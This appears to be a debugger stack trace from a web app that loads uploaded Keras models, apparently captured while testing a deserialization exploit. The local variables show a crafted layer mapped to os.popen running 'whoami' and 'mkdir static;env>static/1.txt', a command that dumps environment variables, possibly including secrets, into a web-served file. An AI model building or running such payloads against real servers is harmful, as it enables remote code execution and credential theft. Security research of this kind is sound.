 Thread-911 (process_request_thread)
process_node, functional.py:505
functional_from_config, functional.py:570
from_config, model.py:582
deserialize_keras_object, serialization_lib.py:718
_model_from_config, saving_lib.py:433
_load_model_from_fileobj, saving_lib.py:444
load_model, saving_lib.py:367
load_model, saving_api.py:189
is_valid_model, app.py:8
upload_file, app.py:43
layer("whoami", **kwargs).read()
args = {list: 1} ['mkdir static;env>static/1.txt']
created_layers = {dict: 1} {'aaa': <function popen at 0x00000186EDEEADE0>}
kwargs = {dict: 0} {}
node_data = {dict: 2} {'args': ['mkdir static;env>static/1.txt'], 'kwargs': {}}
特殊变量